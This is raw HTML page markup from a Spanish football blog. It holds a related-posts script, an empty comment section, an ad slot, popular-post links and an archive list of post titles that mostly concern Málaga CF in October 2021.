tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=5889615928575564501&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2021/10/betis-estadio-deportivo-que-pase-rodri.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/5889615928575564501/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(749)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(749)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2021/10/como-y-donde-ver-el-oviedo-malaga.html'>Cómo y dónde ver el Oviedo - Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/ziganda-oviedo-el-malaga-fichado-bien-buenos-jugadores.html'>Ziganda - Oviedo -: &quot;El Málaga ha fichado muy bien...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-ultimo-ensayo-viajar-oviedo.html'>Málaga, último ensayo antes de viajar a Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/la-pena-malaguista-archidona-premia-escassi.html'>La Peña Malaguista de Archidona premia a Escassi</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/jose-alberto-malaga-tenemos-aprovechar-dinamica-positiva.html'>José Alberto - Málaga -: &quot;Tenemos que aprovechar l...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-preventivo-tactico-finalizacion-rosaleda.html'>Málaga: preventivo, táctico y finalización en la R...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/oficial-fc-barcelona-sergi-barjuan-nuevo-tecnico-interino.html'>Oficial: FC Barcelona, Sergi Barjuán nuevo técnico...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/oficial-fc-barcelona-destituido-koeman.html'>Oficial: FC Barcelona, destituido Koeman</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/demichelis-sueno-poder-entrenador-malaga.html'>Demichelis: &quot;Sueño con poder ser entrenador del Má...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-las-palmas-sabado-20-noviembre-18-15-horas.html'>Málaga - Las Palmas, el sábado 20 de Noviembre a l...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/sigue-creciendo-la-leyenda-linares.html'>Sigue creciendo la Leyenda Linares</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/lomban-malaga-club-donde-anos-estado-privilegiado.html'>Lombán - Málaga -: &#8220;Este es el club donde más años...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-resultados-academia-23-24-octubre-2021.html'>Málaga, resultados de la Academia (del 23 al 24 de...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/modric-jugar-400-partidos-real-madrid-orgullo-grande.html'>Modric: &quot;Jugar 400 partidos para el Real Madrid es...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/hummel-habria-hecho-camiseta-malaga-cf-2022-2023.html'>Hummel se habría hecho con la camiseta del Málaga ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/el-malaga-tenerife-lunes-15-noviembre-21-00-h.html'>El Málaga - Tenerife, el lunes 15 de Noviembre a l...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/malaga-plan-semanal-trabajo-26-31-octubre-2021.html'>Málaga, plan semanal de trabajo (del 26 al 31 de O...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/genaro-malaga-me-gustar-segunda-linea-sorprender.html'>Genaro - Málaga -: &#8220;Me gusta llegar de segunda lín...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/el-malaga-lleva-3-puntos-merecidamente-lugo-1-0.html'>El Málaga se lleva los 3 puntos merecidamente ante...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/como-y-donde-ver-el-malaga-cf-lugo.html'>Cómo y dónde ver el Málaga CF - Lugo</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/previa-del-malaga-cd-lugo.html'>Previa del Málaga - CD Lugo</a></li>
<li><a href='https://www.nuevofutbol.com/2021/10/jose-alberto-equipo-sigue-creciendo-ver-buen-malaga.html'>José Alberto: &#8220;El equipo sigue creciendo, queremos...</a></li>
